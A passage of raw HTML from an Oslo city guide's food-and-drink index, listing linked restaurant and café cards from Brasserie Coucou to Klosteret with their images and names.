<h4 class="x-text-content-text-primary">Brasserie Coucou</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/brasserie-france/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/brasserie-france-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Brasserie France</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/burger-king/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/burger-king-majorstua.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Burger King</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/bolgen-og-moi-gimle/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/bolgen_og_moi_interior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bølgen og Moi Gimle</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/cafe-hjemme-hos-svigers/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/cafehjemmehossvigers-01-2.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Cafe hjemme hos svigers</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/cafe-tekehtopa/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/cafe-tekehtopa-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Cafe Tekehtopa</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/catering-oslo/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/catering-oslo-slider-1500x630-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Catering Oslo</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/coyo/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x497-crop-100-coyo-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Coyo Mexican Food &#038; Tequila Bar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/cru-vin-kjokken/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/cru-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Cru Vin &#038; Kjøkken</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/de-fem-stuer/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/defemstuer-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">De Fem Stuer</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/det-gronne-kjokken/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/det-gronne-kjokken-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Det Grønne Kjøkken</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/dinner/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/images-dinner-02.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Dinner</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/dovrehallen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/dovrehallen-image-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Dovrehallen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/erketunet-gardsbakeri/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/erketunet-gardsbakeri-image-08-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Erketunet Gardsbakeri</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/escalon/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/dovrehallen-image-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Escalon</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/feinschmecker/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/feinschmecker-05.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Feinschmecker</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fenaknoken/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/fenaknoken-02.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fenaknoken</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fish-me/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/Drone-liggende_04-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fish Me</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fiskeriet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/fiskeriet-kreps.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fiskeriet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fjaer-konfekt/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/fjaer-konfekt-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fjær Konfekt</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fjola/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/images-fjola-07.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fjøla</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fresko/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/fresko-flasker-1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fresko</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fridays-oslo-central-station/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/fridays-disk.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fridays, Oslo Central Station</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/frognerseteren/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/frognerseteren-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Frognerseteren</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/fyr-bistronomi-bar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x473-crop-100-fyr-bistronomi-og-bar-kjokken.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fyr Bistronomi &#038; Bar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/galopin/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x473-crop-100-galopin-disk.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galopin</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/hallen-spiseri-fiskeutsalg/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x474-crop-100-hallen-spiseri-fiskeutsalg-fisk.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hallen Spiseri &#038; Fiskeutsalg</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/hanami-modern-japanese-cuisine/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x474-crop-100-hanami-bilde-topp-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hanami Modern Japanese Cuisine</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/hedone-modern-asian-cuisine/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/restaurant-hedone-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hedone, Modern Asian Cuisine</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/hitchhiker/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x474-crop-100-hitchhiker-vegg.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hitchhiker</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/hopyard/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x470-crop-100-hopyard-bilder.1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Hopyard</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/indi-spice/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/indispice-06.1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Indi Spice</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/uncategorized/jimmys/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/IMG_2514-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Jimmys</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/khusi-indian-cuisine/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x455-crop-100-img_4602.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Khusi Indian Cuisine</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/kjokken-og-kaffe/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x456-crop-100-kjokken-og-kaffe-bilde-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Kjøkken og kaffe</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/food-drink-oslo/klosteret/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/klosteret-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
